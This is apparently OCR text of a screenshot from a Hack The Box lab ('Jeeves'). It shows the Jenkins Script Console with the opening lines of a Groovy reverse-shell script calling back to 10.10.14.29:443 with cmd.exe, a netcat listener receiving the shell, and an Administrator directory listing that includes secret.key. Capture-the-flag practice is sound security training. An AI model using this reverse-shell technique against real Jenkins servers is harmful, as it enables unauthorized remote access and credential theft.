 Jenkins
grovy console backdoor -
Abusing Jenkins Groovy S
10.10.10.63:50000/askjeeves/script
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
resources
Jenkins
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, a
1 String host="10.10.14.29";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start(
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/HTB/Jeeves/nmap]
[20/274]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.63] 49822
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>dir
dir
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of C:\Users\Administrator\.jenkins
03/26/2023 01:22 PM <DIR> .
03/26/2023 01:22 PM <DIR> ..
03/27/2023 11:35 PM 48 .owner
03/26/2023 01:22 PM 1,684 config.xml
03/26/2023 01:22 PM 156 hudson.model.UpdateCenter.xml
11/03/2017 10:43 PM 374 hudson.plugins.git.GitTool.xml
11/03/2017 10:33 PM 1,712 identity.key.enc
11/03/2017 10:46 PM 94 jenkins.CLI.xml
03/27/2023 08:44 PM 262,434 jenkins.err.log
11/03/2017 10:47 PM 360,448 jenkins.exe
11/03/2017 10:47 PM 331 jenkins.exe.config
03/26/2023 01:22 PM 4 jenkins.install.InstallUtil.lastExecVersion
11/03/2017 10:45 PM 4 jenkins.install.UpgradeWizard.state
11/03/2017 10:46 PM 138 jenkins.model.DownloadSettings.xml
10/25/2022 12:41 PM 2,856 jenkins.out.log
03/26/2023 01:21 PM 4 jenkins.pid
11/03/2017 10:46 PM 169 jenkins.security.QueueItemAuthenticatorConfiguration.xml
11/03/2017 10:46 PM 162 jenkins.security.UpdateSiteWarningsConfiguration.xml
11/03/2017 10:47 PM 74,271,222 jenkins.war
03/26/2023 01:21 PM 36,360 jenkins.wrapper.log
11/03/2017 10:49 PM 2,881 jenkins.xml
11/03/2017 10:33 PM <DIR> jobs
11/03/2017 10:33 PM <DIR> logs
03/26/2023 01:22 PM 907 nodeMonitors.xml
11/03/2017 10:33 PM <DIR> nodes
11/03/2017 10:44 PM <DIR> plugins
11/03/2017 10:47 PM 129 queue.xml.bak
11/03/2017 10:33 PM 64 secret.key
11/03/2017 10:33 PM 0 secret.key.not-so-secret
12/24/2017 03:47 AM <DIR> secrets
11/08/2017 09:52 AM <DIR> updates
11/03/2017 10:33 PM <DIR> userContent
11/03/2017 10:33 PM <DIR> users
11/03/2017 10:47 PM <DIR> war
11/03/2017 10:43 PM <DIR> workflow-libs
23 File(s) 74,942,181 bytes
12 Dir(s) 2,634,952,704 bytes free